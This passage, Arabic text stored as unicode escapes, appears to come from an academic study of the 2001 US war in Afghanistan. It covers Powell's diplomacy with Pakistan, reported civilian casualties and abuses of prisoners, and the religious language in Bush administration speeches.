\u0627\u0644\u0632\u064a\u0627\u0631\u0629\u061b \u062d\u064a\u062b \u0642\u0627\u0645 \u0628\u0625\u0636\u0631\u0627\u0628 \u0639\u0627\u0645 \u0627\u062d\u062a\u062c\u0627\u062c\u064b\u0627 \u0639\u0644\u0649 \u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u062d\u064a\u062b \u0625\u0646 \u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0643\u0627\u0646 \u0644\u0647\u0627 \u0623\u0647\u062f\u0627\u0641 \u0623\u062e\u0631\u0649 \u062a\u062a\u0636\u0645\u0646 \u062a\u0633\u0647\u064a\u0644\u0627\u062a \u0639\u0633\u0643\u0631\u064a\u0629 \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u061b \u062d\u064a\u062b \u0641\u062a\u062d\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0642\u0627\u0639\u062f\u0629 \u0639\u0633\u0643\u0631\u064a\u0629 \u062b\u0627\u0644\u062b\u0629 \u0623\u0645\u0627\u0645 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 (\u0641\u064a \u0625\u0642\u0644\u064a\u0645 \u0628\u0644\u0648\u0634\u0633\u062a\u0627\u0646 \u0627\u0644\u062d\u062f\u0648\u062f\u064a \u0645\u0639 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646)\u060c \u0639\u0644\u0649 \u062d\u062f \u0642\u0648\u0644 \u0632\u0639\u064a\u0645 \u062d\u0627\u0641\u0638 \u062d\u0633\u064a\u0646 \u0623\u062d\u0645\u062f \u0646\u0627\u0626\u0628 \u0631\u0626\u064a\u0633 \u062c\u0645\u0639\u064a\u0629 \u0639\u0644\u0645\u0627\u0621 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a 20 \u0623\u0643\u062a\u0648\u0628\u0631(97).\r\n \u0648\u062a\u0636\u0645\u0646\u062a \u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0648\u0639\u0648\u062f\u064b\u0627 \u0628\u0627\u0644\u0627\u0633\u062a\u0639\u062f\u0627\u062f \u0644\u0644\u062a\u0648\u0633\u0637 \u0641\u064a \u062d\u0644 \u0645\u0634\u0643\u0644\u0629 \u0643\u0634\u0645\u064a\u0631 \u0628\u0627\u0644\u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0633\u0644\u0645\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0628\u0639\u062f \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0639\u0644\u0649 \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646 \u0641\u064a \u062c\u0627\u0645\u0648 \u0648\u0643\u0634\u0645\u064a\u0631 \u0641\u064a \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0648\u062a\u0648\u062a\u0631 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0647\u0646\u062f \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0643\u0645\u0627 \u0648\u0639\u062f \u0628\u0627\u0648\u0644 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u062c\u062f\u0648\u0644\u0629 \u062f\u064a\u0648\u0646\u0647\u0627 \u0627\u0644\u062a\u064a \u062a\u0635\u0644 \u0625\u0644\u0649 30 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631\u060c \u0648\u0625\u0630\u0627 \u0643\u0627\u0646 \u0628\u0627\u0648\u0644 \u0642\u062f \u0648\u0639\u062f \u0628\u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0625\u0634\u0631\u0627\u0643 \u0639\u0646\u0627\u0635\u0631 \u0645\u0646 \u0637\u0627\u0644\u0628\u0627\u0646 \u0641\u064a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0645\u0631\u062a\u0642\u0628\u0629 \u0625\u0644\u0627 \u0623\u0646 \u0627\u0644\u0628\u064a\u0627\u0646 \u0627\u0644\u0631\u0648\u0633\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0630\u064a \u0648\u0642\u0639\u0647 \u0628\u0648\u0634 \u0648\u0628\u0648\u062a\u064a\u0646 \u0641\u064a 16 \u0646\u0648\u0641\u0645\u0628\u0631\u060c \u0627\u0633\u062a\u0628\u0639\u062f \u0627\u0634\u062a\u0631\u0627\u0643 \u0639\u0646\u0627\u0635\u0631 \u0645\u0646 \u0637\u0627\u0644\u0628\u0627\u0646 \u0641\u064a \u0623\u064a \u062d\u0643\u0648\u0645\u0629 \u0642\u0627\u062f\u0645\u0629.\r\n \u0648\u0645\u0646 \u0627\u0644\u062c\u062f\u064a\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0623\u0646 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0631\u0643\u0632\u062a \u0639\u0644\u0649 \u062a\u0623\u0643\u064a\u062f \u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0639\u0646 \u0625\u0639\u0637\u0627\u0621 \u0623\u0648\u0644\u0648\u064a\u0629 \u0644\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u062a\u0634\u0643\u064a\u0644 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629 \u0628\u0639\u062f \u0647\u0632\u064a\u0645\u0629 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0642\u0627\u0644 \u0628\u0627\u0648\u0644 \u0625\u0646 \u0627\u0644\u0623\u0645\u0631 \u064a\u0633\u062a\u0644\u0632\u0645 \u0642\u0648\u0627\u062a \u062d\u0641\u0638 \u0633\u0644\u0627\u0645 \u062f\u0648\u0644\u064a\u0629 \u062a\u0634\u0627\u0631\u0643 \u0641\u064a\u0647\u0627 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629(98)\u060c \u0648\u0644\u0645 \u064a\u0631\u0627\u0639 \u0631\u0623\u0649 \u0628\u0627\u0648\u0644 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u062e\u0635\u0648\u0635\u061b \u0641\u0634\u0643\u0644\u062a \u0642\u0648\u0627\u062a \u062d\u0641\u0638 \u0633\u0644\u0627\u0645 \u0641\u064a\u0645\u0627 \u0628\u0639\u062f\u060c \u0648\u0643\u0627\u0646\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u0639\u0645\u0644 \u062e\u0627\u0631\u062c\u0647\u0627 \u0648\u0641\u0642\u064b\u0627 \u0644\u062a\u0641\u0636\u064a\u0644 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f\u060c \u0627\u0644\u0630\u064a \u0632\u0627\u0631 \u0627\u0644\u0647\u0646\u062f \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a 5 \u0646\u0648\u0641\u0645\u0628\u0631\u060c \u0628\u0639\u062f \u0641\u062a\u0631\u0629 \u0645\u0646 \u0627\u0644\u062a\u0648\u062a\u0631 \u0648\u0635\u0644 \u0627\u0644\u0637\u0631\u0641\u0627\u0646 \u062e\u0644\u0627\u0644\u0647\u0627 \u0644\u0642\u0635\u0641 \u062d\u062f\u0648\u062f\u064a \u0645\u062a\u0628\u0627\u062f\u0644\u060c \u0639\u0628\u0631 \u062e\u0637 \u0627\u0644\u0645\u0631\u0627\u0642\u0628\u0629 \u0641\u064a \u0643\u0634\u0645\u064a\u0631\u060c \u0648\u0644\u0648\u062d\u062a \u0627\u0644\u0647\u0646\u062f \u0628\u0634\u0646 \u0647\u062c\u0645\u0627\u062a \u0636\u062f \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a\u064a\u0646 \u062f\u0627\u062e\u0644 \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629\u060c \u0648\u0643\u0627\u0646\u062a \u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0644\u062a\u0647\u062f\u0626\u0629 \u0627\u0644\u0645\u0648\u0642\u0641 \u0644\u0636\u0645\u0627\u0646 \u0646\u062c\u0627\u062d \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629.\r\n\u0623\u0645\u0627 \u0639\u0644\u0649 \u062c\u0627\u0646\u0628 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0641\u0642\u062f \u062d\u0627\u0648\u0644\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0639\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u0635\u0639\u064a\u062f \u062a\u0646\u0641\u064a\u0630 \u0648\u0639\u0648\u062f\u0647\u0627 \u0628\u0625\u0644\u0642\u0627\u0621 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u0629\u060c\u0625\u0644\u0627 \u0623\u0646 \u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0643\u0627\u0646\u062a \u0628\u0627\u0631\u0632\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629\u060c \u0648\u062a\u0645\u062b\u0644\u062a \u0647\u0630\u0647 \u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0641\u064a \u0642\u0635\u0641 \u0623\u0645\u0627\u0643\u0646 \u0645\u062f\u0646\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0645\u0639 \u0642\u0648\u0627\u062a \u0627\u0644\u0634\u0645\u0627\u0644 \u0630\u0627\u062a \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0648\u0627\u0636\u062d \u0641\u064a \u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u060c \u0648\u0628\u0631\u0632\u062a \u0623\u064a\u0636\u064b\u0627 \u0627\u0644\u0645\u0630\u0627\u0628\u062d\u061b \u0645\u062b\u0644 \u0645\u0630\u0628\u062d\u0629 \u0642\u0644\u0639\u0629 \u062c\u0627\u0646\u062c\u064a \u0627\u0644\u0633\u0627\u0628\u0642 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u064a\u0647\u0627\u060c \u0648\u062a\u0642\u0631\u064a\u0631 \u0627\u062a\u062e\u0627\u0630 \u062c\u0632\u064a\u0631\u0629 \u062c\u0648\u0627\u0646\u062a\u0627\u0646\u0627\u0645\u0648 \u0644\u0633\u062c\u0646 \u0632\u0639\u0645\u0627\u0621 \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c\u0648\u0639\u062f\u0645 \u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0645 \u0623\u0633\u0631\u0649 \u062d\u0631\u0628\u060c \u0648\u0645\u062d\u0627\u0643\u0645\u0629 \u0627\u0644\u0623\u0633\u0631\u0649 \u0639\u0633\u0643\u0631\u064a\u0627\u060c\u064b \u0648\u064a\u0645\u0643\u0646 \u0625\u0644\u0642\u0627\u0621 \u0627\u0644\u0644\u0648\u0645 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0639\u0644\u0649 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u062a\u064a \u0627\u062f\u0639\u062a \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0647\u064a \u062d\u0631\u0628 \u0627\u0644\u062d\u0631\u064a\u0629:\r\n \u0648\u0631\u063a\u0645 \u0642\u064a\u0627\u0645 \u0627\u0644\u0637\u064a\u0627\u0631\u064a\u0646 \u0643\u0645\u0627 \u062a\u0632\u0639\u0645 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0645\u062e\u0627\u0637\u0631\u0629 \u0628\u062d\u064a\u0627\u062a\u0647\u0645 \u0644\u0644\u0625\u0646\u0632\u0627\u0644 \u0627\u0644\u062c\u0648\u0649 \u0644\u062d\u0648\u0627\u0644\u064a 37 \u0623\u0644\u0641 \u062d\u0635\u0629 \u063a\u0630\u0627\u0626\u064a\u0629 \u0639\u0644\u0649 \u062a\u062c\u0645\u0639\u0627\u062a \u0627\u0644\u0644\u0627\u062c\u0626\u064a\u0646(99)\u060c \u0625\u0644\u0627 \u0623\u0646 \u0644\u0644\u062d\u0645\u0644\u0629 \u0623\u062e\u0637\u0627\u0621 \u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u064a\u0645\u0643\u0646 \u0625\u0628\u0631\u0627\u0632\u0647\u0627 \u0641\u064a \u0625\u0635\u0627\u0628\u0629 \u0645\u062e\u0632\u0646 \u0644\u0644\u0635\u0644\u064a\u0628 \u0627\u0644\u0623\u062d\u0645\u0631 \u0641\u064a \u0643\u0627\u0628\u0644 \u064a\u0639\u0645\u0644 \u0641\u064a \u0646\u0632\u0639 \u0627\u0644\u0623\u0644\u063a\u0627\u0645\u060c \u0631\u063a\u0645 \u0648\u062c\u0648\u062f \u0627\u0644\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0645\u064a\u0632 \u0644\u0644\u062c\u0646\u0629 \u0641\u064a \u063a\u0627\u0631\u0629 \u0623\u0645\u0631\u064a\u0643\u064a\u0629 (100)\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0636\u0631\u0628 \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a\u060c \u0643\u0645\u0627 \u0623\u0639\u0644\u0646\u062a \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0641\u064a 21 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0648\u0643\u0630\u0644\u0643 \u0642\u062a\u0644 \u0623\u0631\u0628\u0639\u0629 \u0645\u0646 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0648\u0625\u0635\u0627\u0628\u0629 21 \u0639\u0644\u0649 \u0625\u062b\u0631 \u062e\u0637\u0623 \u0641\u064a \u0625\u0644\u0642\u0627\u0621 \u0642\u0646\u0628\u0644\u0629 \u062a\u0632\u0646 2000 \u0631\u0637\u0644 \u0641\u064a \u0645\u0646\u062a\u0635\u0641 \u0623\u0643\u062a\u0648\u0628\u0631.\r\n \u0648\u062a\u0639\u0644\u0646 \u0641\u0631\u0646\u0633\u0627 \u0641\u064a 26 \u0623\u0643\u062a\u0648\u0628\u0631 \u0623\u0633\u0641\u0647\u0627 \u0644\u0633\u0642\u0648\u0637 \u0645\u062f\u0646\u064a\u064a\u0646\u061b \u0628\u0633\u0628\u0628 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0642\u0646\u0627\u0628\u0644 \u0639\u0646\u0642\u0648\u062f\u064a\u0629\u060c \u0648\u0643\u0630\u0644\u0643 \u062a\u0645 \u0642\u0635\u0641 8 \u0623\u0634\u062e\u0627\u0635 \u0645\u062f\u0646\u064a\u064a\u0646 \u0628\u0627\u0644\u062e\u0637\u0623 \u0641\u064a 28 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0643\u0645\u0627 \u0623\u0639\u0644\u0646 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0641\u064a \u062d\u064a \u0634\u0627\u0631 \u0642\u0644\u0639\u0629\u060c \u0648\u0631\u0641\u0636 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0641\u062a\u062d \u062a\u062d\u0642\u064a\u0642 \u062d\u0648\u0644 \u0645\u062c\u0632\u0631\u0629 \u0642\u0644\u0639\u0629 \u062c\u0627\u0646\u062c\u064a\u060c \u0627\u0644\u062a\u064a \u0642\u062a\u0644 \u0641\u064a\u0647\u0627 600 \u0645\u0646 \u0627\u0644\u0623\u0633\u0631\u0649(101)\u060c \u0648\u064a\u0636\u0627\u0641 \u0625\u0644\u0649 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0623\u0633\u0631\u0649\u061b \u0623\u0633\u0631\u0649 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0630\u064a\u0646 \u0643\u0627\u0646\u0648\u0627 \u064a\u062d\u0634\u0631\u0648\u0646 \u0641\u064a \u0634\u0627\u062d\u0646\u0627\u062a \u062d\u0627\u0648\u064a\u0627\u062a \u0627\u0644\u0628\u0636\u0627\u0626\u0639 \u0628\u062f\u0648\u0646 \u0637\u0639\u0627\u0645\u060c \u0648\u0628\u0623\u0639\u062f\u0627\u062f \u0643\u0628\u064a\u0631\u0629 \u0639\u0642\u0628 \u062d\u0635\u0627\u0631 \u0642\u0646\u062f\u0632 \u0641\u064a 20 \u0646\u0648\u0641\u0645\u0628\u0631\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u0642\u0648\u0644 \u0627\u0644\u062a\u0642\u0627\u0631\u064a\u0631 \u0625\u0646 \u0647\u0646\u0627\u0643 \u0627\u0644\u0645\u0626\u0627\u062a \u0645\u0646\u0647\u0645 \u0642\u062f \u0642\u062a\u0644\u0648\u0627\u060c \u0648\u062f\u0641\u0646\u0648\u0627 \u0641\u064a \u0645\u0642\u0627\u0628\u0631 \u062c\u0645\u0627\u0639\u064a\u0629 (102).\r\n\r\n\u062b\u0627\u0646\u064a\u064b\u0627 - \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629\r\n\r\n\u0638\u0644 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0628\u0648\u0634 \u0648\u0625\u062f\u0627\u0631\u062a\u0647 \u0644\u0645\u0641\u0631\u062f\u0627\u062a \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u062f\u064a\u0646\u064a \u0641\u064a \u0645\u0639\u0627\u0644\u062c\u062a\u0647\u0645 \u0644\u0644\u0645\u0633\u0623\u0644\u0629 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629\u061b \u0641\u0641\u064a \u062e\u0637\u0627\u0628 \u0628\u0648\u0634 \u0644\u0644\u0623\u0645\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a 7 \u0623\u0643\u062a\u0648\u0628\u0631 \u0623\u0648\u0644 \u0623\u064a\u0627\u0645 \u0627\u0644\u062d\u0631\u0628 (103) \u0631\u0643\u0632 \u0639\u0644\u0649 \u0623\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646 \u0644\u0627 \u064a\u062a\u062e\u0630\u0648\u0646 \u0642\u0631\u0627\u0631\u0627\u062a \u0647\u0627\u0645\u0629 \u0625\u0644\u0627 \u0628\u0639\u062f \u0627\u0644\u0635\u0644\u0627\u0629 \u064a\u0642\u0648\u0644: \" \u0623\u0631\u0633\u0644\u0646\u0627 \u0623\u0648\u0644\u0627\u062f\u0646\u0627 \u0644\u0644\u062d\u0631\u0628 \u0628\u0645\u0646\u062a\u0647\u0649 \u0627\u0644\u062d\u0631\u0635 \u0648\u0628\u0639\u062f \u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0635\u0644\u0627\u0629 \" \u0648\u0647\u064a \u0625\u0634\u0627\u0631\u0629 \u0644\u0644\u062a\u062f\u064a\u0646\u060c \u0648\u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u062e\u0637\u0627\u0628 \u064a\u0642\u0648\u0644 \" \u0627\u0644\u0644\u0647\u0645 \u0623\u062f\u0645 \u0645\u0628\u0627\u0631\u0643\u062a\u0643 \u0644\u0623\u0645\u0631\u064a\u0643\u0627\"\u060c \u0648\u0644\u0627 \u062a\u062e\u0644\u0648 \u0628\u0627\u0642\u064a \u0627\u0644\u062e\u0637\u0627\u0628\u0627\u062a \u0645\u0646 \u0630\u0643\u0631 \u0623\u0644\u0641\u0627\u0638 \"\u0627\u0644\u0631\u0628(104)\u060c \u0627\u0644\u062d\u0645\u062f \u0644\u0644\u0647(105)\u060c \u0644\u064a\u0628\u0627\u0631\u0643\u0645 \u0627\u0644\u0631\u0628(106)\u060c \u0648\u0644\u064a\u0628\u0627\u0631\u0643 \u0623\u0645\u0631\u064a\u0643\u0627\u060c \u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0631\u0628(107)\".\r\n\u0648\u0644\u0646 \u0646\u062c\u062f \u0641\u064a \u0630\u0644\u0643 \u0625\u0644\u0627 \u062a\u0643\u0631\u0627\u0631\u064b\u0627 \u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0632\u0645\u0629 \u0625\u0644\u0627 \u0623\u0646 \u0643\u062b\u0627\u0641\u0629 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0645\u0635\u0637\u0644\u062d\u0627\u062a \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u062a\u0634\u062a\u062f \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629\u060c \u062b\u0645 \u064a\u0623\u062a\u064a \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0648\u064a\u0642\u0648\u0644 \u0625\u0646\u0647 \u0623\u0648\u0642\u0641 \u0627\u0644\u0636\u0631\u0628\u0627\u062a \u0627\u0644\u062c\u0648\u064a\u0629 \u0641\u064a \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0623\u0648\u0644 \u0644\u0644\u062d\u0631\u0628 \u0641\u064a 12 \u0623\u0643\u062a\u0648\u0628\u0631 \u064a\u0648\u0645 \u0627\u0644\u062c\u0645\u0639\u0629 \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647 \u064a\u0648\u0645\u064b\u0627 \u0645\u0642\u062f\u0633\u064b\u0627 \u0639\u0646\u062f \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u060c \u0648\u0647\u0630\u0627 \u0628\u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u064a\u0639\u0646\u0649 \u0623\u0646\u0647 \u064a\u0646\u0637\u0644\u0642 \u0645\u0646 \u062e\u0644\u0641\u064a\u0629 \u062d\u0636\u0627\u0631\u064a\u0629 \u062a\u062d\u062a\u0631\u0645 \u0627\u0644\u0623\u062f\u064a\u0627\u0646 \u0627\u0644\u0623\u062e\u0631\u0649\u060c \u0625\u0644\u0627 \u0623\u0646 \u0625\u0634\u0627\u0631\u062a\u0647 \u0633\u062a\u0633\u0642\u0637 \u0639\u0646\u062f\u0645\u0627 \u064a\u0635\u0631 \u0639\u0644\u0649 \u0627\u0633\u062a\u0643\u0645\u0627\u0644 \u0627\u0644\u062d\u0645\u0644\u0629 \u0641\u064a \u0634\u0647\u0631 \u0631\u0645\u0636\u0627\u0646\u060c\u0631\u0627\u0641\u0636\u064b\u0627 \u0648\u0642\u0641 \u0627\u0644\u0636\u0631\u0628\u0627\u062a\u060c \u0625\u0646\u0647\u0627 \u0645\u0638\u0627\u0647\u0631 \u0644\u0644\u0646\u0641\u0627\u0642 \u0627\u0644\u062e\u0637\u0627\u0628\u064a\u060c \u0623\u0645\u0627 \u062e\u0637\u0627\u0628 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062d\u0648\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u061b \u0641\u0625\u0646 \u0628\u0648\u0634 \u0627\u0644\u0630\u064a \u062f\u0639\u0627 \u0627\u0644\u0642\u0627\u062f\u0629 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0644\u0623\u0648\u0644 \u0645\u0623\u062f\u0628\u0629 \u0631\u0645\u0636\u0627\u0646\u064a\u0629 \u064a\u0642\u064a\u0645\u0647\u0627 \u0627\u0644\u0628\u064a\u062a \u0627\u0644\u0623\u0628\u064a\u0636 \u0641\u064a \u062a\u0627\u0631\u064a\u062e\u0647\u060c \u0648\u0630\u0644\u0643 \u0641\u064a 15 \u0646\u0648\u0641\u0645\u0628\u0631 \u064a\u0642\u0648\u0644: \u0625\u0646 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0627\u0644\u0630\u064a \u0646\u0639\u0631\u0641\u0647 \u0647\u0648 \u062f\u064a\u0646 \u0627\u0644\u0631\u062d\u0645\u0629\u060c \u0648\u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0644\u064a\u0633\u062a \u0636\u062f \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u061b \u0641\u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u062f\u064a\u0646 \u0639\u0638\u064a\u0645\u060c \u0648\u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0648\u0646 \u0644\u0627 \u0645\u0643\u0627\u0646 \u0644\u0647\u0645 \u0641\u064a \u0623\u064a \u062f\u064a\u0627\u0646\u0629\u060c \u062b\u0645 \u064a\u0630\u0643\u0631 \u0622\u064a\u0629 \u0642\u0631\u0622\u0646\u064a\u0629 \u0648\u0647\u064a: \" \u0644\u064a\u0633 \u0627\u0644\u0628\u0631 \u0623\u0646 \u062a\u0648\u0644\u0648\u0627 \u0648\u062c\u0648\u0647\u0643\u0645 \u0642\u0628\u0644 \u0627\u0644\u0645\u0634\u0631\u0642 \u0648\u0627\u0644\u0645\u063a\u0631\u0628. \u0648\u0644\u0643\u0646 \u0627\u0644\u0628\u0631 \u0645\u0646 \u0622\u0645\u0646 \u0628\u0627\u0644\u0644\u0647 \u0648\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0622\u062e\u0631 \" \u062b\u0645 \u064a\u0630\u0643\u0631 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0628\u0623\u0646 \u0623\u0645\u0631\u064a\u0643\u0627 \u0647\u064a \u0627\u0644\u062a\u064a \u062a\u0645\u0627\u0631\u0633 \u0647\u0630\u0627 \u0627\u0644\u0628\u0631 \u0628\u0645\u0633\u0627\u0639\u062f\u062a\u0647\u0627 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u060c \u0648\u0625\u0631\u0633\u0627\u0644\u0647\u0627 \u0644\u0647\u0645 \u0627\u0644\u062f\u0648\u0627\u0621 \u0648\u0627\u0644\u063a\u0630\u0627\u0621 (108)\u060c \u0648\u0641\u064a \u062d\u064a\u0646 \u0623\u0646 \u0628\u0648\u0634 \u064a\u0642\u0648\u0644 \u0625\u0646 \u0627\u0644\u062d\u0631\u0628 \u0644\u064a\u0633\u062a \u062f\u064a\u0646\u064a\u0629\u060c \u0641\u0625\u0646 \u062e\u0637\u0627\u0628\u0647 \u064a\u0633\u062a\u062f\u0639\u0649 \u0627\u0644\u062f\u064a\u0646 \u0641\u064a \u0643\u0644 \u0645\u0646\u0627\u0633\u0628\u0629\u060c \u0648\u0647\u0648 \u0645\u0627 \u064a\u0639\u0646\u0649 \u0623\u0646 \u0627\u0644\u062f\u064a\u0646 \u062d\u0627\u0636\u0631 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0642\u0636\u064a\u0629\u061b \u0644\u0630\u0644\u0643 \u0644\u0627 \u064a\u0641\u062a\u0623 \u0623\u0646 \u064a\u0633\u062a\u062f\u0639\u064a\u0647 \u0641\u064a \u0643\u0644 \u0645\u0646\u0627\u0633\u0628\u0629\u060c \u0648\u0641\u064a \u063a\u064a\u0631 \u0645\u0646\u0627\u0633\u0628\u0629\u060c \u062b\u0645 \u064a\u0639\u0631\u0628 \u0628\u0648\u0634 \u0639\u0646 \u0633\u0639\u0627\u062f\u062a\u0647 \u0628\u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629\u060c \u0648\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u061b \u0644\u0623\u0646\u0647\u0627 \u0623\u062f\u0627\u0646\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0642\u0627\u0644\u062a \u0625\u0646 \u0627\u0644\u0623\u062d\u062f\u0627\u062b \u0644\u0627 \u062a\u0639\u0643\u0633 \u0645\u0639\u062a\u0642\u062f\u0627\u062a\u0647\u0645 